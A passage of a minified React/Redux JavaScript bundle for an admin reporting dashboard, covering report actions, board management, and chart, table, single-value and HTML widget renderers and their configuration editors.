Filters\"),columns:e.schema.primaryFilters,applicableColumns:s,onChange:this.setPrimaryFilters}))),n.createElement(Hn,{filters:e.schema.internalFilters,onChange:this.setFilters})),n.createElement(gt.A.Section,null,n.createElement(ft,null)))}applicableDimensions(){const e=d.columns(),t=[];return l().each(e,(e=>{\"none\"===e.aggregator&&\"money\"!==e.type&&t.push(e.identifier)})),t}}const Wn=Se(In),Vn=(0,r.$j)((e=>({builderState:e.builderState,reportState:e.reportState})))(Wn);class Kn extends n.PureComponent{constructor(){super(...arguments),this.state={active:!1},this.toggleMenu=()=>{this.setState({active:!this.state.active})},this.duplicate=()=>{const e=p.get(\"BUILDER_DUPLICATE_URL\"),t={identifier:this.props.reportState.report.identifier};window.location.href=e+\"?\"+rn().stringify(t),this.toggleMenu()},this.delete=()=>{const e=p.get(\"BUILDER_DELETE_URL\"),t={identifier:this.props.reportState.report.identifier};window.location.href=e+\"?\"+rn().stringify(t),this.toggleMenu()},this.edit=()=>{ae.dispatch(T.setActive(!0)),this.toggleMenu()}}render(){const{__:e}=this.props,t=n.createElement(Ue.z,{accessibilityLabel:e(\"Actions\"),onClick:this.toggleMenu,plain:!0,pressed:this.state.active,icon:Wt.Hhm}),s=this.props.reportState.report.identifier,a=[{content:e(\"Edit report\"),onAction:this.edit,accessibilityLabel:e(\"Edit report\")},{content:e(\"Make a copy\"),onAction:this.duplicate,accessibilityLabel:e(\"Duplicate report\")},{content:e(\"Delete report\"),onAction:this.delete,disabled:!this.props.reportState.report.isCustomized&&l().isNaN(parseInt(s)),accessibilityLabel:e(\"Delete report\")+(!this.props.reportState.report.isCustomized&&l().isNaN(parseInt(s))?e(\" not allowed\"):\"\")}];return p.get(\"BUILDER\")&&p.get(\"BUILDER_SAVE_ENABLED\")&&n.createElement(Ye.J,{active:this.state.active,activator:t,onClose:this.toggleMenu},n.createElement(ht.S,{items:a}))}}const qn=Se((0,r.$j)((e=>({reportState:e.reportState,builderState:e.builderState})))(Kn));class Un extends n.PureComponent{constructor(){super(...arguments),this.saveReport=()=>{const{report:e}=this.props.reportState,{__:t}=this.props,s=xn.MessageManager.addMessage(t(\"Saving...\"));Pn({identifier:e.identifier,title:e.name,primaryDimensions:e.schema.primaryDimensions,columns:e.state.columns,primaryFilters:e.schema.primaryFilters,dimensions:e.state.dimensions,internalFilters:e.schema.internalFilters,isShareEnabled:e.isShareEnabled,sortOrders:e.state.sortOrders,filters:e.state.filters,pageSize:e.state.pageSize,timeRange:e.state.timeRange}).then((e=>{xn.MessageManager.addMessage(e,s),x.request()})).catch((e=>{xn.MessageManager.addErrorMessage(e,s)}))},this.updateReport=e=>{ae.dispatch(x.updateReport(e))}}render(){const{reportState:e}=this.props,t=!e.report.isEditDisabled&&n.createElement(He.D.Item,null,n.createElement(He.D,{alignment:\"center\"},n.createElement(Tn,{onSave:this.saveReport}),n.createElement(Rn,{reportState:e,onSave:this.saveReport,onChange:this.updateReport}))),s=!e.report.isEditDisabled&&n.createElement(He.D.Item,null,n.createElement(qn,null));return n.createElement(He.D,{alignment:\"center\"},n.createElement(He.D.Item,{fill:!0},n.createElement(He.D,{alignment:\"center\",spacing:\"extraLoose\"},n.createElement(yn,null),n.createElement(mn,null))),t,s)}}const Yn=Se((0,r.$j)((e=>({reportState:e.reportState})))(Un));var Gn=s(7351);class Jn extends n.PureComponent{constructor(){super(...arguments),this.state={active:!1},this.selectBoard=e=>{this.props.onChangeBoard(e.identifier)},this.toggleMenu=()=>{this.setState({active:!this.state.active})}}render(){if(!this.props.visible)return null;const e=[];l().each(this.props.boards,(t=>{e.push({content:t.title,onAction:()=>{this.selectBoard(t)}})}));const t=[{content:this.props.__(\"Add New Board\"),onAction:this.props.onAddBoard,disabled:this.props.locked}];return n.createElement(Ye.J,{active:this.state.active,activator:this.renderActivator(),onClose:this.toggleMenu,preferredPosition:\"below\",fullWidth:!0},n.createElement(Ye.J.Pane,null,n.createElement(ht.S,{items:e,onActionAnyItem:this.toggleMenu})),n.createElement(Ye.J.Pane,{fixed:!0},n.createElement(ht.S,{items:t,onActionAnyItem:this.toggleMenu})))}renderActivator(){const e=l().find(this.props.boards,{identifier:this.props.activeIdentifier});return e?n.createElement(Ue.z,{accessibilityLabel:this.state.active?this.props.__(\"Close menu\"):this.props.__(\"Open menu\"),\"aria-pressed\":this.state.active,disclosure:!0,onClick:this.toggleMenu,icon:Gn.S,pressed:this.state.active},e.title):n.createElement(\"div\",null,this.props.__(\"Loading...\"))}}const $n=Se(Jn);class Xn extends n.PureComponent{constructor(){super(...arguments),this.updateFilters=e=>{if(e.timeRange){const t=l().find(ke,{value:e.timeRange});let s=[];t&&(s=[{column:\"DATE\",conditionType:\"gteq\",value:m.toMysqlFormat(t.range.startDate,!1)},{column:\"DATE\",conditionType:\"lteq\",value:m.toMysqlFormat(t.range.endDate,!0)}],ae.dispatch(W.setFilters(s)))}},this.setActiveBoard=e=>{ae.dispatch(W.selectBoard(e));const t=l().find(this.props.dashboardState.boards,{identifier:e});t&&this.updateFilters(t)},this.addBoard=()=>{const e=$.getEmptyBoard();ae.dispatch(W.addBoard(e)),ae.dispatch(W.selectBoard(e.identifier)),ae.dispatch(W.editBoard(e.identifier))}}componentWillMount(){const e=p.getDashboardDataProvider(),t=e.boards.map((e=>$.stabilizeBoard(e)));0===t.length&&t.push($.getEmptyBoard()),ae.dispatch(W.setBoards(t));let s=l().find(t,{identifier:e.activeBoard});s||(s=l().find(t,{isDefault:!0})),s||(s=l().first(t)),s&&(ae.dispatch(W.selectBoard(s.identifier)),this.updateFilters(s))}render(){const{dashboardState:e}=this.props;return n.createElement(\"div\",null,n.createElement(vr,null,n.createElement($n,{visible:!p.isMobileDashboard(),boards:e.boards,activeIdentifier:e.identifier,locked:e.locked,onChangeBoard:this.setActiveBoard,onAddBoard:this.addBoard})),n.createElement(hr,null),n.createElement(ba,null),n.createElement(yr,null))}}const Zn=(0,r.$j)((e=>({dashboardState:e.dashboardState})))(Xn);var Qn,ea=s(5697);!function(e){e[e.Backspace=8]=\"Backspace\",e[e.Tab=9]=\"Tab\",e[e.Enter=13]=\"Enter\",e[e.Shift=16]=\"Shift\",e[e.Ctrl=17]=\"Ctrl\",e[e.Alt=18]=\"Alt\",e[e.Pause=19]=\"Pause\",e[e.CapsLock=20]=\"CapsLock\",e[e.Escape=27]=\"Escape\",e[e.Space=32]=\"Space\",e[e.PageUp=33]=\"PageUp\",e[e.PageDown=34]=\"PageDown\",e[e.End=35]=\"End\",e[e.Home=36]=\"Home\",e[e.LeftArrow=37]=\"LeftArrow\",e[e.UpArrow=38]=\"UpArrow\",e[e.RightArrow=39]=\"RightArrow\",e[e.DownArrow=40]=\"DownArrow\",e[e.Insert=45]=\"Insert\",e[e.Delete=46]=\"Delete\",e[e.Key0=48]=\"Key0\",e[e.Key1=49]=\"Key1\",e[e.Key2=50]=\"Key2\",e[e.Key3=51]=\"Key3\",e[e.Key4=52]=\"Key4\",e[e.Key5=53]=\"Key5\",e[e.Key6=54]=\"Key6\",e[e.Key7=55]=\"Key7\",e[e.Key8=56]=\"Key8\",e[e.Key9=57]=\"Key9\",e[e.KeyA=65]=\"KeyA\",e[e.KeyB=66]=\"KeyB\",e[e.KeyC=67]=\"KeyC\",e[e.KeyD=68]=\"KeyD\",e[e.KeyE=69]=\"KeyE\",e[e.KeyF=70]=\"KeyF\",e[e.KeyG=71]=\"KeyG\",e[e.KeyH=72]=\"KeyH\",e[e.KeyI=73]=\"KeyI\",e[e.KeyJ=74]=\"KeyJ\",e[e.KeyK=75]=\"KeyK\",e[e.KeyL=76]=\"KeyL\",e[e.KeyM=77]=\"KeyM\",e[e.KeyN=78]=\"KeyN\",e[e.KeyO=79]=\"KeyO\",e[e.KeyP=80]=\"KeyP\",e[e.KeyQ=81]=\"KeyQ\",e[e.KeyR=82]=\"KeyR\",e[e.KeyS=83]=\"KeyS\",e[e.KeyT=84]=\"KeyT\",e[e.KeyU=85]=\"KeyU\",e[e.KeyV=86]=\"KeyV\",e[e.KeyW=87]=\"KeyW\",e[e.KeyX=88]=\"KeyX\",e[e.KeyY=89]=\"KeyY\",e[e.KeyZ=90]=\"KeyZ\",e[e.LeftMeta=91]=\"LeftMeta\",e[e.RightMeta=92]=\"RightMeta\",e[e.Select=93]=\"Select\",e[e.Numpad0=96]=\"Numpad0\",e[e.Numpad1=97]=\"Numpad1\",e[e.Numpad2=98]=\"Numpad2\",e[e.Numpad3=99]=\"Numpad3\",e[e.Numpad4=100]=\"Numpad4\",e[e.Numpad5=101]=\"Numpad5\",e[e.Numpad6=102]=\"Numpad6\",e[e.Numpad7=103]=\"Numpad7\",e[e.Numpad8=104]=\"Numpad8\",e[e.Numpad9=105]=\"Numpad9\",e[e.Multiply=106]=\"Multiply\",e[e.Add=107]=\"Add\",e[e.Subtract=109]=\"Subtract\",e[e.Decimal=110]=\"Decimal\",e[e.Divide=111]=\"Divide\",e[e.F1=112]=\"F1\",e[e.F2=113]=\"F2\",e[e.F3=114]=\"F3\",e[e.F4=115]=\"F4\",e[e.F5=116]=\"F5\",e[e.F6=117]=\"F6\",e[e.F7=118]=\"F7\",e[e.F8=119]=\"F8\",e[e.F9=120]=\"F9\",e[e.F10=121]=\"F10\",e[e.F11=122]=\"F11\",e[e.F12=123]=\"F12\",e[e.NumLock=144]=\"NumLock\",e[e.ScrollLock=145]=\"ScrollLock\",e[e.Semicolon=186]=\"Semicolon\",e[e.Equals=187]=\"Equals\",e[e.Comma=188]=\"Comma\",e[e.Dash=189]=\"Dash\",e[e.Period=190]=\"Period\",e[e.ForwardSlash=191]=\"ForwardSlash\",e[e.GraveAccent=192]=\"GraveAccent\",e[e.OpenBracket=219]=\"OpenBracket\",e[e.BackSlash=220]=\"BackSlash\",e[e.CloseBracket=221]=\"CloseBracket\",e[e.SingleQuote=222]=\"SingleQuote\"}(Qn||(Qn={})),ea.bool;class ta extends n.PureComponent{render(){const{response:e,config:t,__:s}=this.props;if(!e||!t)return null;if(!t.sparkLine)return null;const a=e.items.map((t=>t.formattedData[e.request.dimensions[0]])),r=d.getColumn(t.column),o=l().map(e.items,(e=>parseFloat(e.data[r.identifier]))),i=l().map(e.items,(e=>e.formattedData[r.identifier])),c=[{identifier:r.identifier,dataType:\"number\",label:s(r.label),borderColor:\"#49BEDF\",backgroundOpacity:.3,pointRadius:0,borderWidth:1,fill:!0,hidden:!1,data:o,formattedData:i}];return n.createElement(\"div\",{className:\"sparkLine-Wrapper_wUaBL\"},n.createElement(Fe,{visible:!0,type:\"line\",labels:a,columns:c,height:50,gridLines:!1,axes:!1}))}}const sa=Se(ta);class na extends n.PureComponent{render(){const e=this.getValue();return n.createElement(\"div\",null,n.createElement(\"div\",{className:\"value-Value_1Qsgv\"},!1!==e?e:\"-\"),this.renderComparsion())}getValue(){const{config:e,response:t}=this.props;return!!t&&t.totals.formattedData[e.column]}renderComparsion(){const e=this.getComparison();if(!1===e)return null;const t=ie()(\"value-CompareValue__gGo_\",e>0&&\"value-Positive_1guMD\",e<0&&\"value-Negative_3apbo\");return n.createElement(\"div\",{className:t},e>0?\"+\":\"-\",Math.abs(e).toFixed(1),\"%\")}getComparison(){const{config:e,response:t}=this.props;if(!t)return!1;const s=parseFloat(t.totals.data[e.column]),n=parseFloat(t.totals.data[\"C|\"+e.column]);return!(!n||!s)&&100*(s/n-1)}}class aa extends n.PureComponent{render(){const{block:e,response:t}=this.props;return n.createElement(\"div\",{className:\"singleRenderer-Wrapper_XPBxR\"},n.createElement(na,{response:t,config:e.config.single}),n.createElement(sa,{response:t,config:e.config.single}))}}class ra extends n.PureComponent{render(){const{response:e,__:t}=this.props;if(!e)return null;const s=e.columns.map((e=>{const s=d.getColumn(e);return{accessor:s.identifier,align:\"left\",label:t(s.label),column:s,sort:null}})),a=[];return l().each(e.items,(e=>{a.push(e)})),n.createElement(\"div\",{className:\"table-Container_LeSsT\"},n.createElement(Ke,Object.assign({columns:s,rows:a,totals:!1},this.props)))}}const oa=Se(ra);class ia extends n.PureComponent{render(){return n.createElement(\"div\",{className:\"tableRenderer-Wrapper_3WJLV\"},n.createElement(oa,{response:this.props.response}))}}class la extends n.PureComponent{render(){const{block:e,response:t,__:s}=this.props,a=e.config.chart;if(!t)return null;const r=t.items.map((e=>e.formattedData[t.request.dimensions[0]])),o=l().map(a.columns,((e,n)=>{const a=d.getColumn(e),r=l().map(t.items,(e=>parseFloat(e.data[a.identifier]))),o=l().map(t.items,(e=>e.formattedData[a.identifier]));return{identifier:a.identifier,dataType:a.type,borderColor:Fe.getColor(n),fill:!1,label:s(a.label),borderWidth:2,pointRadius:0,hidden:!1,data:r,formattedData:o}})),i=l().map(a.columns,((e,n)=>{const a=d.getColumn(e),r=l().map(t.items,(e=>parseFloat(e.data[\"C|\"+a.identifier]))),o=l().map(t.items,(e=>e.formattedData[\"C|\"+a.identifier]));return{identifier:\"C|\"+a.identifier,dataType:a.type,borderColor:Fe.getColor(n),fill:!1,label:s(a.label)+\" \"+s(\"(previous)\"),borderWidth:2,pointRadius:0,borderDash:[3,3],hidden:!1,data:r,formattedData:o}}));return n.createElement(\"div\",{className:\"chartRenderer-Container_1vSrc\"},n.createElement(\"div\",{className:\"chartRenderer-Chart_1OWqu\"},n.createElement(Fe,{visible:!0,type:\"line\",height:10*e.size[1]-20,labels:r,columns:l().union(o,i),gridLines:!0,axes:!0})),this.renderTotals())}renderTotals(){const{block:e,response:t,__:s}=this.props;if(!t)return null;const a=e.config.chart,r=l().map(a.columns,(e=>{const a=d.getColumn(e);return n.createElement(\"div\",{key:e,className:\"chartRenderer-Total_1lxGg\"},n.createElement(\"strong\",null,s(a.label)),n.createElement(\"span\",null,t.totals.formattedData[e]))}));return n.createElement(\"div\",{className:\"chartRenderer-Totals_3tGou\"},r)}}const ca=Se(la);class ha extends n.PureComponent{render(){const{block:e,response:t}=this.props,s=e.config.html;return t?n.createElement(\"div\",{className:\"htmlRenderer-Container_1aqmq\",dangerouslySetInnerHTML:{__html:s.content}}):null}}let pa=0;class da extends n.PureComponent{constructor(){super(...arguments),this.state={edit:!1,response:null,loading:!1},this.toggleEdit=()=>{this.setState({edit:!this.state.edit})},this.closeEdit=()=>{this.setState({edit:!1})},this.setLoading=e=>{this.setState({loading:e})}}componentWillMount(){this.request()}componentDidUpdate(e){l().isEqual(this.props.dashboardState.filters,e.dashboardState.filters)&&l().isEqual(this.props.block,e.block)||this.request()}render(){const{block:e,dashboardState:t}=this.props;let s;\"single\"==e.config.renderer?s=n.createElement(aa,{block:e,filters:t.filters,response:this.state.response}):\"table\"==e.config.renderer?s=n.createElement(ia,{block:e,filters:t.filters,response:this.state.response}):\"chart\"==e.config.renderer?s=n.createElement(ca,{block:e,filters:t.filters,response:this.state.response}):\"html\"==e.config.renderer&&(s=n.createElement(ha,{block:e,response:this.state.response}));const a=ie()(\"block-SpinnerWrapper_3jEmy\",this.state.loading&&\"block-Visible_io4oO\");return n.createElement(\"div\",{className:\"block-Wrapper_3Fo5A\"},this.renderDescription(),this.renderDateRange(),n.createElement(\"div\",{className:\"block-Header_29TYD\"},n.createElement(\"strong\",null,e.title),this.renderControls()),n.createElement(\"div\",{className:a},n.createElement(rt.$,null)),s)}renderDescription(){const{block:e}=this.props;return e.description?n.createElement(ut.u,{content:e.description},n.createElement(\"div\",{className:\"block-Description_1Ctnf\"})):null}renderDateRange(){const{block:e}=this.props;if(!e.config.dateRange.override)return null;const t=l().find(ke,{value:e.config.dateRange.range});return n.createElement(ut.u,{content:t?t.label:\"\"},n.createElement(\"div\",{className:\"block-DateRange_3kJRq\"}))}renderControls(){const e=this.props.locked?null:n.createElement(\"div\",{className:\"block-Handlers_3_k_y\"},n.createElement(\"div\",{className:\"block-Settings_3Ozpv\",onClick:this.toggleEdit},n.createElement(Be.J,{source:Bt(),color:\"subdued\"})),n.createElement(\"div\",{className:\"block-DraggableHandle_1X4e9 DraggableHandle\"},n.createElement(Be.J,{source:Lt(),color:\"subdued\"})));return n.createElement(n.Fragment,null,e,n.createElement(Oa,{open:this.state.edit,block:this.props.block,onClose:this.closeEdit}))}request(){this.setLoading(!0),((e,t,s)=>{const n=p.getDashboardDataProvider().endpoint;return new Promise(((a,r)=>{const o=setInterval((()=>{0===pa&&(clearInterval(o),pa++,v.post(n+\"api/request\",{block:e,filters:t,token:s},{headers:{\"X-Requested-With\":\"XMLHttpRequest\"}}).then((e=>{pa--,!0===e.data.success?a(e.data):!1===e.data.success&&r(e.data.message),r(e.data)})).catch((e=>{pa--,r(e)})))}),100)}))})(this.props.block,this.props.dashboardState.filters,this.props.dashboardState.board.mobileToken).then((e=>{this.setLoading(!1),this.setState({response:e.data})})).catch((e=>{console.log(e),this.setLoading(!1)}))}}const ua=(0,r.$j)((e=>({dashboardState:e.dashboardState})))(da);class ma extends n.PureComponent{constructor(){super(...arguments),this.onTitleChange=e=>{this.setBoardState({title:e})},this.onTypeChange=e=>{this.setBoardState({type:e})},this.onIsDefaultChange=e=>{this.setBoardState({isDefault:e})},this.apply=()=>{const e=this.state.board;ae.dispatch(W.updateBoard(e)),this.close()},this.delete=()=>{const e=this.state.board,{__:t}=this.props,s=xn.MessageManager.addMessage(t(\"Removing board...\"));(e=>{const t=p.getDashboardDataProvider().endpoint;return new Promise(((s,n)=>{v.post(t+\"api/delete\",{identifier:e}).then((e=>{!0===e.data.success?s(e.data.message):!1===e.data.success&&n(e.data.message),n(e.data)})).catch((e=>{n(e)}))}))})(e.identifier).then((e=>{xn.MessageManager.addMessage(e,s),window.location.reload(),this.close()})).catch((e=>{xn.MessageManager.addErrorMessage(e,s)}))},this.close=()=>{ae.dispatch(W.editBoard(!1))}}componentWillMount(){const{board:e}=this.props.dashboardState;this.setState({board:l().clone(e)})}componentWillReceiveProps(e){const{board:t}=e.dashboardState;this.setState({board:l().clone(t)})}render(){const{board:e}=this.state,{dashboardState:t,__:s}=this.props,a=[{label:s(\"Shared Board\"),value:\"shared\"},{label:s(\"Private Board\"),value:\"private\"}],r={content:s(\"Apply\"),onAction:this.apply},o=[{content:s(\"Cancel\"),onAction:this.close},{content:s(\"Delete\"),onAction:this.delete}];return n.createElement(ct.u,{open:!!t.editableIdentifier,title:e.title,primaryAction:r,secondaryActions:o,onClose:this.close},n.createElement(ct.u.Section,null,n.createElement(pt.l,null,n.createElement(xe.n,{label:s(\"Title\"),value:e.title,onChange:this.onTitleChange,autoComplete:\"off\"}),n.createElement(ue.P,{label:s(\"Type\"),value:e.type,options:a,onChange:this.onTypeChange,helpText:s(\"Private Board will be available only for current admin user. Shared Board will be available for all admin users.\")}),n.createElement(it.X,{label:s(\"Is Default\"),checked:e.isDefault,onChange:this.onIsDefaultChange}))))}setBoardState(e){this.setState({board:Object.assign(Object.assign({},this.state.board),e)})}}const ga=Se(ma),ba=(0,r.$j)((e=>({dashboardState:e.dashboardState})))(ga);class Ca extends n.PureComponent{constructor(){super(...arguments),this.onChangeColumn=e=>{const t=e.length?e[0]:\"\";this.props.onChange({config:Object.assign(Object.assign({},this.props.block.config),{single:Object.assign(Object.assign({},this.props.block.config.single),{column:t})})})},this.onChangeSparkLine=e=>{this.props.onChange({config:Object.assign(Object.assign({},this.props.block.config),{single:Object.assign(Object.assign({},this.props.block.config.single),{sparkLine:e})})})},this.onChangeCompare=e=>{this.props.onChange({config:Object.assign(Object.assign({},this.props.block.config),{single:Object.assign(Object.assign({},this.props.block.config.single),{compare:e})})})}}render(){const{single:e}=this.props.block.config,t=d.getColumns({isNumeric:!0,isAggregated:!0,isInternal:!1}),s=e.column?[e.column]:[],a=[{label:this.props.__(\"Do not compare\"),value:\"\"},{label:this.props.__(\"Previous period\"),value:\"period\"},{label:this.props.__(\"Same period last week\"),value:\"week\"},{label:this.props.__(\"Same period last month\"),value:\"month\"},{label:this.props.__(\"Same period last year\"),value:\"year\"}];return n.createElement(ot.z,{title:this.props.__(\"Single Value\"),sectioned:!0},n.createElement(pt.l,null,n.createElement(ms,{label:this.props.__(\"Metric\"),columns:s,allColumns:t,onChange:this.onChangeColumn,limit:1}),n.createElement(it.X,{label:this.props.__(\"Spark line\"),checked:e.sparkLine,onChange:this.onChangeSparkLine}),n.createElement(ue.P,{label:this.props.__(\"Comparison\"),value:e.compare,options:a,onChange:this.onChangeCompare})))}}const va=Se(Ca);class fa extends n.PureComponent{constructor(){super(...arguments),this.onChangeDimensions=e=>{this.updateTableConfig({dimensions:e})},this.onChangeColumns=e=>{this.updateTableConfig({columns:e})},this.onChangePageSize=e=>{const t=parseInt(e);this.updateTableConfig({pageSize:t||30})},this.onChangeSortOrder=e=>{const t=e.split(\":\");this.updateTableConfig({sortOrders:[{column:t[0],direction:t[1]}]})},this.onChangeBaseTable=e=>{this.updateTableConfig({baseTable:e})}}render(){const e=this.props.block.config.table,t=d.getColumns(),s=e.dimensions,a=e.columns,r=String(e.pageSize),o=e.sortOrders.length>0?`${e.sortOrders[0].column}:${e.sortOrders[0].direction}`:\"\",i=[];l().each(l().union(s,a),(e=>{const t=d.getColumn(e);i.push({value:`${e}:asc`,label:`${t.label} 0-9`}),i.push({value:`${e}:desc`,label:`${t.label} 9-0`})}));const c=[];return c.push({value:\"\",label:this.props.__(\"Dimension column table\")}),l().each(d.tables(),(e=>{e.label!==e.identifier&&c.push({value:`${e.identifier}`,label:`${e.label}`})})),n.createElement(ot.z,{title:this.props.__(\"Table\"),sectioned:!0},n.createElement(pt.l,null,n.createElement(ue.P,{label:this.props.__(\"Base Table\"),options:c,value:e.baseTable,onChange:this.onChangeBaseTable}),n.createElement(ms,{label:this.props.__(\"Dimensions\"),helpText:this.props.__(\"Column for grouping data in the table\"),columns:s,allColumns:t,limit:30,onChange:this.onChangeDimensions}),n.createElement(ms,{label:this.props.__(\"Columns\"),columns:a,allColumns:t,limit:30,onChange:this.onChangeColumns}),n.createElement(ue.P,{label:this.props.__(\"Sorting\"),options:i,value:o,onChange:this.onChangeSortOrder}),n.createElement(xe.n,{label:this.props.__(\"Rows Limit\"),autoComplete:\"off\",type:\"number\",value:r,onChange:this.onChangePageSize})))}updateTableConfig(e){this.props.onChange({config:Object.assign(Object.assign({},this.props.block.config),{table:Object.assign(Object.assign({},this.props.block.config.table),e)})})}}const ya=Se(fa);class Ea extends n.PureComponent{constructor(){super(...arguments),this.onChangeDimension=e=>{0!==e.length&&this.updateConfig({dimension:e[0]})},this.onChangeColumns=e=>{this.updateConfig({columns:e})},this.onChangeCompare=e=>{this.updateConfig({compare:e})}}render(){const e=this.props.block.config.chart,t=d.getColumns(),s=[{label:this.props.__(\"Do not compare\"),value:\"\"},{label:this.props.__(\"Previous period\"),value:\"period\"},{label:this.props.__(\"Same period last week\"),value:\"week\"},{label:this.props.__(\"Same period last month\"),value:\"month\"},{label:this.props.__(\"Same period last year\"),value:\"year\"}];return n.createElement(ot.z,{title:this.props.__(\"Chart\"),sectioned:!0},n.createElement(pt.l,null,n.createElement(ms,{label:this.props.__(\"Dimension\"),helpText:this.props.__(\"Column for grouping the data in table\"),columns:[e.dimension],allColumns:t,limit:1,onChange:this.onChangeDimension}),n.createElement(ms,{label:this.props.__(\"Columns\"),columns:e.columns,allColumns:t,limit:30,onChange:this.onChangeColumns}),n.createElement(ue.P,{label:this.props.__(\"Comparison\"),value:e.compare,options:s,onChange:this.onChangeCompare})))}updateConfig(e){this.props.onChange({config:Object.assign(Object.assign({},this.props.block.config),{chart:Object.assign(Object.assign({},this.props.block.config.chart),e)})})}}const Sa=Se(Ea);class Da extends n.PureComponent{constructor(){super(...arguments),this.onChangeTitle=e=>{const{onChange:t}=this.props;t({title:e})},this.onChangeDescription=e=>{const{onChange:t}=this.props;t({description:e})},this.onChangeRenderer=e=>{const{block:t,onChange:s}=this.props;s({config:Object.assign(Object.assign({},t.config),{renderer:e})})}}render(){const{block:e,__:t}=this.props,s=[{label:t(\"Single Value\"),value:\"single\"},{label:t(\"Table\"),value:\"table\"},{label:t(\"Chart\"),value:\"chart\"},{label:t(\"HTML\"),value:\"html\"}];return n.createElement(ot.z,{title:t(\"General Information\"),sectioned:!0},n.createElement(pt.l,null,n.createElement(xe.n,{label:t(\"Title\"),value:e.title,onChange:this.onChangeTitle,autoComplete:\"off\"}),n.createElement(xe.n,{label:t(\"Description\"),value:e.description,onChange:this.onChangeDescription,autoComplete:\"off\"}),n.createElement(ue.P,{label:t(\"Block Type\"),value:e.config.renderer,options:s,onChange:this.onChangeRenderer})))}}const wa=Se(Da);class ka extends n.PureComponent{constructor(){super(...arguments),this.onChangeOverride=e=>{const{block:t,onChange:s}=this.props;s({config:Object.assign(Object.assign({},t.config),{dateRange:Object.assign(Object.assign({},t.config.dateRange),{override:e})})})},this.onChangeRange=e=>{const{block:t,onChange:s}=this.props;s({config:Object.assign(Object.assign({},t.config),{dateRange:Object.assign(Object.assign({},t.config.dateRange),{range:e})})})}}render(){const{dateRange:e}=this.props.block.config,t=ke.map((e=>({label:e.label,value:e.value})));return n.createElement(ot.z,{title:this.props.__(\"Time Range\"),sectioned:!0},n.createElement(pt.l,null,n.createElement(it.X,{label:this.props.__(\"Override dashboard time\"),checked:e.override,onChange:this.onChangeOverride}),n.createElement(dt.z,{open:e.override,id:\"range\"},n.createElement(ue.P,{label:this.props.__(\"Range\"),value:e.range,options:t,onChange:this.onChangeRange,placeholder:this.props.__(\"Select Date Range\")}))))}}const _a=Se(ka);class xa extends n.PureComponent{constructor(){super(...arguments),this.onChangeColumn=e=>{const{filter:t,onChange:s}=this.props;s(Object.assign(Object.assign({},t),{column:e[0],value:\"\"}))},this.onChangeCondition=e=>{const{filter:t,onChange:s}=this.props;s(Object.assign(Object.assign({},t),{conditionType:e}))},this.onChangeValue=e=>{const{filter:t,onChange:s}=this.props;s(Object.assign(Object.assign({},t),{value:e}))},this.onChangeMultiValue=e=>{const{filter:t,onChange:s}=this.props;s(Object.assign(Object.assign({},t),{value:e}))}}render(){const{filter:e,__:t}=this.props,s=d.getColumns();return n.createElement(\"div\",{className:\"filter-Container_1Hosa\"},n.createElement(\"div\",{className:\"filter-Column_2S_me\"},n.createElement(ms,{label:\"\",columns:[e.column],allColumns:s,onChange:this.onChangeColumn,limit:1})),n.createElement(\"div\",{className:\"filter-Condition_2iO_G\"},this.renderConditions()),n.createElement(\"div\",{className:\"filter-Value_1WsNx\"},this.renderValue()),n.createElement(\"div\",{className:\"filter-Remove_1gACn\"},n.createElement(Ue.z,{accessibilityLabel:t(\"Remove filter\"),icon:n.createElement(Be.J,{source:Ft(),color:\"subdued\"}),size:\"slim\",onClick:this.props.onRemove})))}renderConditions(){const{filter:e,__:t}=this.props;let s;switch(d.getColumn(e.column).filterType){case\"text\":s=[{label:t(\"contains\"),value:\"like\"},{label:t(\"doesn't contains\"),value:\"nlike\"}];break;case\"select\":s=[{label:t(\"is one of\"),value:\"in\"},{label:t(\"is not one of\"),value:\"nin\"}];break;case\"dateRange\":case\"textRange\":s=[{label:\">\",value:\"gt\"},{label:\">=\",value:\"gteq\"},{label:\"<\",value:\"lt\"},{label:\"<=\",value:\"lteq\"},{label:\"==\",value:\"eq\"},{label:\"!=\",value:\"neq\"}];break;default:s=[]}return-1===l().findIndex(s,{value:e.conditionType})&&this.onChangeCondition(s[0].value),n.createElement(ue.P,{label:\"\",options:s,placeholder:t(\"Select condition\"),value:e.conditionType,onChange:this.onChangeCondition})}renderValue(){const{filter:e,__:t}=this.props,s=d.getColumn(e.column);switch(s.filterType){case\"text\":case\"textRange\":case\"dateRange\":return n.createElement(xe.n,{label:t(\"Filter value\"),labelHidden:!0,value:e.value,onChange:this.onChangeValue,placeholder:t(\"Value\"),autoComplete:\"off\"});case\"select\":return n.createElement(Je,{label:\"\",selected:e.value,onChange:this.onChangeMultiValue,options:s.options})}return null}}const Ma=Se(xa);class Ra extends n.PureComponent{constructor(){super(...arguments),this.addFilter=()=>{const{config:e}=this.props.block,t=l().clone(e.filters);t.push({column:\"\",conditionType:\"eq\",value:\"\"}),this.props.onChange({config:Object.assign(Object.assign({},e),{filters:t})})},this.onChangeFilter=(e,t)=>{const{config:s}=this.props.block,n=l().clone(s.filters);n[e]=t,this.props.onChange({config:Object.assign(Object.assign({},s),{filters:n})})},this.onRemoveFilter=e=>{const{config:t}=this.props.block;let s=l().clone(t.filters);s.splice(e,1),this.props.onChange({config:Object.assign(Object.assign({},t),{filters:s})})}}render(){const{config:e}=this.props.block,t=e.filters.map(((e,t)=>n.createElement(Ma,{key:t,filter:e,onChange:e=>{this.onChangeFilter(t,e)},onRemove:()=>{this.onRemoveFilter(t)}})));return n.createElement(ot.z,{sectioned:!0,title:this.props.__(\"Filters\")},n.createElement(pt.l,null,t,n.createElement(Ue.z,{accessibilityLabel:this.props.__(\"Add filter\"),onClick:this.addFilter},this.props.__(\"Add Filter\"))))}}const za=Se(Ra);var Ta=s(4620),Pa=s(5937);class ja extends n.PureComponent{constructor(){super(...arguments),this.onChangeContent=e=>{this.updateConfig({content:e})}}render(){const e=this.props.block.config.html;return n.createElement(ot.z,{title:this.props.__(\"HTML\"),sectioned:!0},n.createElement(pt.l,null,n.createElement(\"p\",null,this.props.__(\"Content\")),n.createElement(Ta.ZP,{className:\"htmlRenderer-editor_2d7lH\",\"aria-label\":this.props.__(\"Insert widget's HTML content here\"),value:e.content,onChange:this.onChangeContent,extensions:[Pa.s6],minHeight:\"200px\",maxHeight:\"600px\"})))}updateConfig(e){this.props.onChange({config:Object.assign(Object.assign({},this.props.block.config),{html:Object.assign({content:this.props.block.config.html.content},e)})})}}const Aa=Se(ja);class La extends n.PureComponent{constructor(){super(...arguments),this.onChangeBlock=e=>{this.setState({block:Object.assign(Object.assign({},this.state.block),e)})},this.apply=()=>{const 